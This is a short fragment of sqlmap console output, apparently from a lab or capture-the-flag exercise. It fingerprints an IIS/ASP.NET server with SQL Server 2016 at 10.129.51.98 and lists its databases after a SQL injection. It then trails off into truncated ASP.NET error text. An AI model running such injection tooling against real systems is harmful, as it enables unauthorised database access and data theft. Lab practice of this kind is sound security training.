 [15:24:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2016 or 2019 or 11 or 2022 or 10
web application technology: Microsoft IIS 10.0, ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2016
[15:24:26] [INFO] fetching database names
[15:24:26] [WARNING] reflective value(s) found and filtering out
available databases [5]:
[*] Injection
[*] master
[*] model
[*] msdb
[*] tempdb
[15:24:26] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.129.51.98'
[15:24:26] [WARNING] your sqlmap version is outdated
[*] ending @ 15:24:26 /2023-10-17/
System.Data.
System.Data.S
System.Data.S
System.Data.S
_1_Injection.
System.Web.UI
System.Web.UI
System.Web.UI
Version Information: M